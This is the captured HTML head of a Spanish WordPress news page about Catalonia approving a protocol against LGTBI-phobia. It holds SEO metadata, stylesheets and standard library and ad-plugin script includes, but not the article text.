

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/
body_size: 42511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/" />
<link rel="next" href="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia - Hombre Moderno" />
<meta property="og:description" content="Y siguen los avances significativos en la comunidad LGTBI. En esta oportunidad es la comunidad autónoma de España (Cataluña) la que ha emprendido un nuevo protocolo que pretende beneficiar y tratar en igualdad de condiciones a los miembros de la comunidad LGTBI.&nbsp; El protocolo consiste básicamente en las labores de las empleados que trabajan en [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="bisexuales" />
<meta property="article:tag" content="cataluña" />
<meta property="article:tag" content="comundiad lgtbi" />
<meta property="article:tag" content="comunidad lgtbi" />
<meta property="article:tag" content="españa" />
<meta property="article:tag" content="gays" />
<meta property="article:tag" content="intersexuales" />
<meta property="article:tag" content="lesbianas" />
<meta property="article:tag" content="ley" />
<meta property="article:tag" content="leyes" />
<meta property="article:tag" content="lgtbi" />
<meta property="article:tag" content="lgtbifobia" />
<meta property="article:tag" content="nuevos derechos lgtbi" />
<meta property="article:tag" content="políticas públicas" />
<meta property="article:tag" content="transexuales" />
<meta property="article:section" content="GAY" />
<meta property="og:updated_time" content="2018-06-04T11:14:50+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg" />
<meta property="og:image:width" content="1152" />
<meta property="og:image:height" content="766" />
<meta property="og:image:alt" content="Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-11-21T05:57:06+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:14:50+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia - Hombre Moderno" />
<meta name="twitter:description" content="Y siguen los avances significativos en la comunidad LGTBI. En esta oportunidad es la comunidad autónoma de España (Cataluña) la que ha emprendido un nuevo protocolo que pretende beneficiar y tratar en igualdad de condiciones a los miembros de la comunidad LGTBI.&nbsp; El protocolo consiste básicamente en las labores de las empleados que trabajan en [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Artilugio" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?fit=1152%2C766&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?fit=1152%2C766&amp;ssl=1","width":"1152","height":"766","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/angel/","name":"Artilugio","url":"https://www.hombremoderno.es/author/angel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=96&amp;r=g","caption":"Artilugio","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/#webpage","url":"https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/","name":"\u270dAprueban en Catalu\u00f1a nuevo protocolo contra la LGTBIfobia - Hombre Moderno","datePublished":"2017-11-21T05:57:06+01:00","dateModified":"2018-06-04T11:14:50+01:00","author":{"@id":"https://www.hombremoderno.es/author/angel/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?fit=1152%2C766&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dAprueban en Catalu\u00f1a nuevo protocolo contra la LGTBIfobia - Hombre Moderno","datePublished":"2017-11-21T05:57:06+01:00","dateModified":"2018-06-04T11:14:50+01:00","author":{"@id":"https://www.hombremoderno.es/author/angel/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Y siguen los avances significativos en la comunidad LGTBI. En esta oportunidad es la comunidad aut\u00f3noma de Espa\u00f1a (Catalu\u00f1a) la que ha emprendido un nuevo protocolo que pretende beneficiar y tratar en igualdad de condiciones a los miembros de la comunidad LGTBI.&nbsp;","name":"\u270dAprueban en Catalu\u00f1a nuevo protocolo contra la LGTBIfobia - Hombre Moderno","@id":"https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/11/bcn-gay-pic-min.jpeg?fit=1152%2C766&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia del feed" href="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Faprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
